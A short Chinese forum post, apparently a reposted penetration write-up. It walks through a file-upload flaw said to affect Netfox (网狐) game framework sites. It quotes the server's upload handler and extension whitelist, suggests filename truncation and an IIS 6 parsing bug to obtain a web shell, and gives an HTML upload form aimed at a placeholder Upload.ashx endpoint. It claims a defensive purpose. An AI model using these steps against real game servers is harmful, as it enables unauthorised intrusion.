网狐框架类都适用,这个方法没用过,好不好使不知道,有兴趣同学自己研究研究

附件为录屏版本

这个为网狐游戏源码通用BUG,分享这个文章的目的不是让你们学会了搞别人,而是防止别人搞你!





另外分享一个hack19大师的文章:实战渗T某游戏网站



从这句代码来看

HttpPostedFile httpPostedFile = context.Request.Files["FileData"];

上传的名字应该是FileData。如果不对那么永远都是返回0从这段代码就可以看出

string s = "0"; context.Response.Write(s);



所以应证了猜想参数不对从代码里面可以知道他要调用一个函数来验证上传参数的扩展名是否在这个函数中。一看函数凉凉了白名单验证

public static readonly string[] allowExtend = new string[]

{

".jpg",

".gif",

".png",

".bmp",

".pdf",

".xls",

".xlsx",

".doc",

".docx",

".rar",

".txt"





};截断可以试试貌似截断只有在特定iis下才可以成功。另外通过读代码我们发现他的命名规则是

string str2 = DateTime.Now.ToString("yyyyMMddHHmm") + "_" + httpPostedFile.FileName;时间_我们上次的文件名称

如果是2003的系统我们可以直接用解析漏洞来拿到shell

<html> <body> <form action="http://xxxx/ashx/Upload.ashx" method="post"enctype="multipart/form-data"> <label for="file">Filename:</label><input type="file" name="FileData"/><br /> <input type="submit" value="Submit" /></form> </body> </html>

END!

发表评论